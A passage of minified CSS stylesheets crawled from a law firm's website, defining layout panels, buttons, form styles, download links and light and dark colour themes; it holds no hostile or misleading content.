1rem)){.b-copy-panel--3-col{display:block}}.b-copy-panel--sb-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.b-copy-panel__header{-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;width:100%}.b-copy-panel--3-col .b-copy-panel__header,.b-copy-panel--header-left .b-copy-panel__header{-webkit-box-flex:0;border-bottom:2px solid #42145f;-webkit-flex:0 1 360px;-ms-flex:0 1 360px;flex:0 1 360px;padding-bottom:1rem}.b-copy-panel__sidebar-left{-webkit-box-flex:0;-webkit-flex:0 1 360px;-ms-flex:0 1 360px;flex:0 1 360px;position:-webkit-sticky;position:sticky;top:calc(var(--height-site-header) + 2rem)}@media only screen and (max-width:calc(47.5 * 1rem)){.b-copy-panel__sidebar-left{position:static}}.b-copy-panel__content{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;margin-top:2rem;max-width:var(--max-width-copy);width:100%}@media only screen and (min-width:calc(47.5625 * 1rem)){.b-copy-panel__content{margin-top:0}}.b-copy-panel--3-col .b-copy-panel__content{-webkit-box-flex:0;-webkit-flex:0 1 720px;-ms-flex:0 1 720px;flex:0 1 720px}.b-copy-panel--header-left .b-copy-panel__content{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.b-copy-panel__btn-container{margin-top:1.5rem;text-align:right}.b-copy-panel__read-more-copy{display:none;margin-top:1.5rem}.b-copy-panel__read-more.js-collapse-panel--is-active .b-copy-panel__read-more-copy{display:block}.b-copy-panel__accordion{border-top:1px solid #42145f}.b-copy-panel__copy+.b-copy-panel__accordion{margin-top:2rem}.b-copy-panel__copy--intro{border-bottom:2px solid #42145f;margin-bottom:var(--padding-bottom-panel);padding-bottom:var(--padding-bottom-panel)}.b-copy-panel__intro-heading{font-weight:700;letter-spacing:0;margin-bottom:0}.b-copy-panel__sidebar{-webkit-box-flex:0;-webkit-flex:0 1 320px;-ms-flex:0 1 320px;flex:0 1 320px}@media only screen and (max-width:calc(67.5 * 1rem)){.b-copy-panel--3-col .b-copy-panel__sidebar{margin:var(--padding-bottom-panel) auto 0 auto;max-width:320px}}@media only screen and (max-width:calc(47.5 * 1rem)){.b-copy-panel--sb-reverse .b-copy-panel__sidebar{margin-top:var(--padding-bottom-panel)}}.b-copy-panel__sidebar-meta{color:#42145f;font-size:1.125rem;margin-top:1rem}@media only screen and (max-width:calc(47.5 * 1rem)){.b-copy-panel__sidebar-progress{display:none}}.b-copy-panel__callout{background:#42145f;color:#fff;display:block;margin-top:1rem;padding:1rem;text-align:center;width:100%}.b-client-quote-panel{--bg-client-quote-panel:#42145f;background:var(--bg-client-quote-panel);position:relative;width:100%;z-index:1}@media only screen and (max-width:calc(47.5 * 1rem)){.b-client-quote-panel{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;justify-content:space-between}}.b-client-quote-panel__inner{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:0;padding-right:0;width:100%}@media only screen and (max-width:calc(47.5 * 1rem)){.b-client-quote-panel__inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.b-client-quote-panel__content{-webkit-box-flex:0;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;aspect-ratio:1/1;background:#42145f;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%;padding:var(--padding-site-y) var(--padding-site-x)}@media only screen and (max-width:calc(47.5 * 1rem)){.b-client-quote-panel__content{aspect-ratio:auto}}.b-client-quote-panel__heading{margin-bottom:2rem}.b-client-quote-panel__blockquote{all:revert;margin:0;padding:0}.b-client-quote-panel__blockquote p{color:#fff;font-family:Bitter,serif;font-size:1.5rem;font-style:normal;font-style:italic;font-weight:400;line-height:1.75;margin:0}@media only screen and (max-width:calc(67.5 * 1rem)){.b-client-quote-panel__blockquote p{font-size:1.375rem}}@media only screen and (max-width:calc(53.75 * 1rem)){.b-client-quote-panel__blockquote p{font-size:1.25rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-client-quote-panel__blockquote p{font-size:1.125rem}}.b-client-quote-panel__media{height:100%;position:absolute;right:0;top:0;width:50%;z-index:1}@media only screen and (max-width:calc(47.5 * 1rem)){.b-client-quote-panel__media{height:auto;position:static;width:100%}}.b-client-quote-panel__figure{aspect-ratio:1/1;height:100%;margin:0;overflow:hidden;position:relative;width:100%}.b-client-quote-panel__img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.b-client-quote-panel__footer{margin-top:2rem}.b-client-quote-panel__author{color:#dedede;font-family:Century Gothic bold,sans-serif;font-size:1.125rem;font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.375}.js-read-more__btn-wrapper{text-align:right}.js-read-more hr,.js-read-more--hide-content-active .js-read-more__hidden-elm{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/assets-new/main.min.css?ver=1752663298
body_size: 23682
content:
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::-webkit-backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.site-grid{-webkit-column-gap:32px;-moz-column-gap:32px;column-gap:32px;display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}.container{margin-left:auto;margin-right:auto;padding-left:24px;padding-right:24px;width:100%}@media (min-width:100%){.container{max-width:100%}}@media (min-width:1328px){.container{max-width:1328px}}.new-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-button{padding:18px 32px}}.new-button--large{font-size:16px;line-height:150%;padding:12px 24px}@media (min-width:1024px){.new-button--large{font-size:20px;line-height:140%;padding:24px 40px}}.new-button--purple{background-color:rgb(108 89 155/var(--tw-bg-opacity));border-color:rgb(108 89 155/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-button--purple,.new-button--purple:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.new-button--purple:hover{background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(108 89 155/var(--tw-text-opacity))}.new-button--aubergine{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-button--aubergine:hover,.new-button--orange{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.new-button--orange:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-button--smoke{background-color:rgb(210 232 246/var(--tw-bg-opacity));border-color:rgb(210 232 246/var(--tw-border-opacity))}.new-button--smoke,.new-button--smoke:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.new-button--smoke:hover{background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity))}.new-button--white-outline{--tw-border-opacity:1;--tw-text-opacity:1;background-color:transparent;border-color:rgb(255 255 255/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-button--white-outline:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}#healthcheck .fui-i{outline:0}#healthcheck .fui-i .fui-checkbox,#healthcheck .fui-i .fui-label,#healthcheck .fui-i .fui-legend,#healthcheck .fui-i .fui-radio{font-family:Bitter,sans-serif}#healthcheck .fui-progress-container{margin-bottom:80px}#healthcheck .fui-progress-container .fui-progress{background-color:#e5e5e5;border-radius:9999px}#healthcheck .fui-progress-container .fui-progress .fui-progress-bar{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}#healthcheck .fui-progress-container .fui-progress .fui-progress-value{font-size:14px}#healthcheck .fui-page-title{color:#7a766f;font-family:Century Gothic bold,sans-serif;font-size:24px;margin-bottom:40px}#healthcheck .fui-required{--tw-text-opacity:1;color:rgb(194 28 28/var(--tw-text-opacity))}#healthcheck .fui-label,#healthcheck .fui-legend{--tw-text-opacity:1;color:rgb(108 89 155/var(--tw-text-opacity));font-size:24px;margin-bottom:32px}#healthcheck .fui-input{border:0;border-bottom:2px solid #eb9e26;border-radius:0;color:#7a766f;font-family:Bitter,sans-serif;padding-left:0}#healthcheck .fui-checkbox,#healthcheck .fui-radio{font-size:18px;margin-bottom:10px}#healthcheck .fui-checkbox input:focus+label:before,#healthcheck .fui-radio input:focus+label:before{-webkit-box-shadow:0;box-shadow:0}#healthcheck .fui-checkbox input:checked+label:before,#healthcheck .fui-radio input:checked+label:before{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity))}#healthcheck .fui-error-message{--tw-text-opacity:1;color:rgb(194 28 28/var(--tw-text-opacity));font-family:Bitter,sans-serif}#healthcheck .fui-btn-container{margin-top:50px}#healthcheck .fui-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){#healthcheck .fui-btn{padding:18px 32px}}#healthcheck .fui-btn{padding:8px 32px}#healthcheck .fui-next{background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}#healthcheck .fui-next,#healthcheck .fui-next:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}#healthcheck .fui-next:hover{background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}#healthcheck .fui-prev{background-color:rgb(210 232 246/var(--tw-bg-opacity));border-color:rgb(210 232 246/var(--tw-border-opacity))}#healthcheck .fui-prev,#healthcheck .fui-prev:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}#healthcheck .fui-prev:hover{background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity))}.card-link:before{--tw-content:"";content:var(--tw-content);height:100%;left:0;position:absolute;top:0;width:100%}.custom-scrollbar::-webkit-scrollbar{height:2px}.custom-scrollbar::-webkit-scrollbar-track{background-color:rgba(66,20,95,.15)}.custom-scrollbar::-webkit-scrollbar-thumb{--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity))}.download-links{margin-bottom:40px;margin-top:20px}@media (min-width:1024px){.download-links{margin-top:40px}}.download-links{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:680px){.download-links:not(.download-links--no-margins){padding-top:0}.download-links{border-top:none}}.download-links__heading{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-weight:700;line-height:1.375}@media only screen and (max-width:680px){.download-links__heading{font-size:18px;margin-bottom:10px}}.download-links__downloads{display:block;list-style:none;margin:0;padding:0;width:100%}.download-links__list-item{border-bottom:1px solid #dedede;margin:0;padding:0}.download-links__list-item:last-of-type{border-bottom:none}.download-links__download{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:72px;-webkit-justify-content:space-between;justify-content:space-between;width:100%}@media only screen and (max-width:680px){.download-links__download{height:auto;padding:14px 0}}@media only screen and (max-width:360px){.download-links__download{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:10px}}.download-links__download-title{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity));font-family:Bitter,sans-serif;font-size:15px;line-height:1.2}.download-links__download-info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-ms-flex-negative:0;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;flex-shrink:0;padding-left:12px}.download-links__download-info:hover .insight-downloads__download-icon{background-color:#eb9e26}.download-links__download-info:hover .insight-downloads__download-text{//text-decoration:none}@media only screen and (max-width:360px){.download-links__download-info{padding-left:0}}.download-links__download-icon{--tw-bg-opacity:1;--tw-text-opacity:1;-ms-flex-negative:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-radius:4px;color:rgb(66 20 95/var(--tw-text-opacity));display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;flex-shrink:0;height:40px;-webkit-justify-content:center;justify-content:center;-webkit-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out;width:40px}.download-links__download-text{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity));font-family:Bitter,sans-serif;font-size:15px;font-weight:500;line-height:1.2;margin-left:16px;text-decoration:underline;width:115px}@media only screen and (max-width:680px){.download-links__download-text{//display:none}}@media only screen and (max-width:360px){.download-links__download-text{width:100%}}.download-links--no-margins{margin-bottom:0;margin-top:0}:root{--f-header-background-colour:#fff;--f-header-border-colour:#d2e8f6;--f-header-border-right-colour:#d2e8f6;--f-header-logo-colour:#42145f;--f-header-link-colour:#42145f;--f-header-link-border-colour:#eb9e26;--f-footer-background-colour:#fff;--f-footer-logo-colour:#42145f;--f-footer-logo-hover-colour:var(--f-footer-logo-colour);--f-footer-text-colour:#5a5865;--f-footer-social-colour:#42145f;--f-footer-social-hover-colour:#d2e8f6;--f-footer-heading-colour:#42145f;--f-footer-link-colour:#5a5865;--f-footer-link-hover-colour:#0a58ca;--f-footer-copyright-colour:#5a5865;--f-footer-arrow-colour:#42145f;--f-footer-border-mobile-colour:#d2e8f6;--f-expertise-background-colour:#fff;--f-expertise-hero-tab-colour:#44c6ba;--f-expertise-jump-background-colour:#f4f9fd;--f-expertise-jump-text-colour:#42145f;--f-expertise-jump-link-colour:rgba(66,20,95,.5);--f-expertise-jump-link-hover-colour:#42145f;--f-expertise-jump-border-colour:#eb9e26;--f-expertise-breadcrumb-link-colour:#484554;--f-expertise-breadcrumb-link-hover-colour:#eb9e26}.f-expertise{background:var(--f-expertise-background-colour)}.f-expertise .b-page-hero__heading:before{background:var(--f-expertise-hero-tab-colour)}.f-expertise .b-breadcrumb-nav{background:var(--f-expertise-background-colour)}.f-expertise .b-breadcrumb-nav__item,.f-expertise .b-breadcrumb-nav__item a{color:var(--f-expertise-breadcrumb-link-colour)}.f-expertise .b-breadcrumb-nav__item a:hover{color:var(--f-expertise-breadcrumb-link-hover-colour)}.f-expertise .b-breadcrumb-nav__item+.b-breadcrumb-nav__item:before{color:var(--f-expertise-breadcrumb-link-colour)}.f-expertise--dark{--f-header-background-colour:#1f1823;--f-header-border-colour:#42145f;--f-header-border-right-colour:#d2e8f6;--f-header-logo-colour:#fff;--f-header-link-colour:#fff;--f-header-link-border-colour:#d2b5f0;--f-footer-background-colour:#1f1823;--f-footer-logo-colour:#d2b5f0;--f-footer-logo-hover-colour:var(--f-footer-logo-colour);--f-footer-text-colour:#fff;--f-footer-social-colour:#fff;--f-footer-social-hover-colour:hsla(0,0%,100%,.35);--f-footer-heading-colour:#fff;--f-footer-link-colour:#fff;--f-footer-link-hover-colour:var(--f-footer-link-colour);--f-footer-copyright-colour:#fff;--f-footer-arrow-colour:#d2b5f0;--f-footer-border-mobile-colour:#5a5865;--f-expertise-background-colour:#1f1823;--f-expertise-hero-tab-colour:#d2b5f0;--f-expertise-jump-background-colour:#2d2730;--f-expertise-jump-text-colour:hsla(0,0%,100%,.6);--f-expertise-jump-link-colour:#fff;--f-expertise-jump-link-hover-colour:#fff;--f-expertise-jump-border-colour:#d2b5f0;--f-expertise-breadcrumb-link-colour:#fff;--f-expertise-breadcrumb-link-hover-colour:#d2b5f0;--c-primary-heading:#d2b5f0}.f-expertise--dark .f-header--scrolled{--f-header-logo-colour:#fff}.f-expertise--dark .b-page-hero__heading{color:#fff}.f-expertise--dark .b-copy-panel--3-col .b-copy-panel__header,.f-expertise--dark .b-copy-panel--header-left .b-copy-panel__header{border-color:var(--c-primary-heading)}.f-expertise--dark .e-paragraph,.f-expertise--dark .h-type-standard ol li,.f-expertise--dark .h-type-standard p,.f-expertise--dark .h-type-standard ul li{color:#fff}.f-expertise--dark .e-paragraph::marker,.f-expertise--dark .h-type-standard ol li::marker,.f-expertise--dark .h-type-standard p::marker,.f-expertise--dark .h-type-standard ul li::marker{color:var(--c-primary-heading)}.f-expertise--dark .b-collapse-panel,.f-expertise--dark .b-copy-panel__accordion{border-color:#5a5865}.f-expertise--dark .b-collapse-panel__heading-link{color:#fff}.f-expertise--dark .b-collapse-panel__heading-link:focus,.f-expertise--dark .b-collapse-panel__heading-link:hover,.f-expertise--dark .b-collapse-panel__icon{color:#d2b5f0}.f-expertise--dark .e-btn{background-color:#d2b5f0;border-color:#d2b5f0;color:#000}.f-expertise--dark .e-btn:focus,.f-expertise--dark .e-btn:hover{background-color:rgba(210,181,240,.35);color:#fff}.f-expertise--dark .e-play-btn{background-color:#d2b5f0;border-color:#d2b5f0;color:#000}.f-expertise--dark .e-play-btn:focus,.f-expertise--dark .e-play-btn:hover{background-color:rgba(210,181,240,.35);border-color:#d2b5f0;color:#fff}.f-expertise--dark .b-person-card{background:#2d2730;border-color:#d2b5f0}.f-expertise--dark .b-person-card__heading-link,.f-expertise--dark .b-person-card__subheading{color:#fff}.f-expertise--dark .b-person-card:hover .b-person-card__heading-link,.f-expertise--dark .b-person-card:hover .b-person-card__subheading{color:#d2b5f0}.f-expertise--dark .b-copy-panel__callout,.f-expertise--dark .b-person-card__overlay-link-text{background:#d2b5f0;color:#000}.f-expertise--dark .b-client-quote-panel{--c-primary-heading-light:#000;background:#d2b5f0}.f-expertise--dark .b-client-quote-panel__content{background:#d2b5f0}.f-expertise--dark .b-client-quote-panel__author,.f-expertise--dark .b-client-quote-panel__blockquote p{color:#000}.f-expertise--dark .b-article-card,.f-expertise--dark .b-large-article-card{--c-primary-link:#fff;--c-primary-link-hover:#d2b5f0;//--card-deco-width:0;background:#2d2730}.f-expertise--dark .b-article-card__meta,.f-expertise--dark .b-large-article-card__meta{color:#fff}.f-expertise--dark .b-article-card__content:after,.f-expertise--dark .b-large-article-card__content:after{background:transparent}.f-expertise--dark .b-panel-carousel .flickity-page-dots .dot{-webkit-box-shadow:inset 0 0 0 1px #000;box-shadow:inset 0 0 0 1px #000}.f-expertise--dark .b-panel-carousel .flickity-page-dots .dot.is-selected:after{background-color:#000}.f-expertise--dark .footer__cta{background:#2d2730}.f-expertise--dark .footer__cta__heading{color:#d2b5f0}.f-expertise--dark .footer__cta__text{color:#fff}.f-expertise--dark .footer__cta__button{background-color:#d2b5f0;border-color:#d2b5f0;color:#000}.f-expertise--dark .footer__cta__button:focus,.f-expertise--dark .footer__cta__button:hover{background-color:rgba(210,181,240,.35);color:#fff}.f-header{--f-dropdown-background-colour:#fff;--f-dropdown-border-colour:#d2e8f6;--f-dropdown-inactive-colour:#42145f;--f-dropdown-inactive-opacity:0.7;--f-dropdown-inactive-weight:400;--f-dropdown-hover-colour:#eb9e26;--f-dropdown-active-colour:#42145f;--f-dropdown-active-opacity:1;--f-dropdown-active-weight:700;--f-dropdown-text-colour:#42145f;--f-dropdown-link-inactive-colour:#5a5865;--f-dropdown-link-hover-colour:#42145f}.f-header--scrolled{--f-header-logo-colour:#42145f}.f-header--dark{--f-dropdown-background-colour:#1f1823;--f-dropdown-border-colour:#42145f;--f-dropdown-inactive-colour:#fff;--f-dropdown-hover-colour:#ead3ff;--f-dropdown-active-colour:#d2b5f0;--f-dropdown-active-opacity:1;--f-dropdown-text-colour:#fff;--f-dropdown-link-inactive-colour:#fff;--f-dropdown-link-hover-colour:#d2b5f0}.key-hole{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:160px;-webkit-justify-content:center;justify-content:center;width:101px}@media (min-width:1024px){.key-hole{height:260px;width:163px}}.key-hole{background-image:url(/assets-new/images/key-hole.svg);background-repeat:no-repeat;background-size:100% 100%}.key-hole__inner{height:82%;-webkit-mask-image:url(/assets-new/images/key-hole-inner.svg);mask-image:url(/assets-new/images/key-hole-inner.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:relative;width:63%}@media (min-width:1024px){.key-hole{-webkit-filter:drop-shadow(-120.00003051757812px -16px 134.00001525878906px #571c7d);filter:drop-shadow(-120.00003051757812px -16px 134.00001525878906px #571C7D)}}html:not(.motion-enabled):focus-within{scroll-behavior:auto}html:not(.motion-enabled) *,html:not(.motion-enabled) :after,html:not(.motion-enabled) :before{-webkit-animation-duration:.01ms!important;animation-duration:.01ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important;scroll-behavior:auto!important;-webkit-transition-duration:.01ms!important;transition-duration:.01ms!important}html:not(.motion-enabled) .reduced-motion-hidden,html:not(.motion-enabled) .reduced-motion-only{display:none!important}.new-form form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px}@media (min-width:1024px){.new-form form{gap:32px}}.new-form .freeform-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px;margin:0}@media (min-width:1024px){.new-form .freeform-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:32px}}.new-form .freeform-row .freeform-column,.new-form .freeform-row li,.new-form .freeform-row ul{margin:0;padding:0}.new-form .freeform-row .freeform-column .freeform-label{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity));font-family:Century Gothic bold,sans-serif;font-size:12px;font-weight:700;letter-spacing:.25px;line-height:150%;margin-bottom:8px;text-transform:uppercase}@media (min-width:1024px){.new-form .freeform-row .freeform-column .freeform-label{font-size:14px;line-height:171%}}.new-form .freeform-row .freeform-column .freeform-label.freeform-required:after{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity));margin-left:0}.new-form .freeform-row .freeform-column .freeform-input{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(244 249 253/var(--tw-bg-opacity));border-color:rgb(210 232 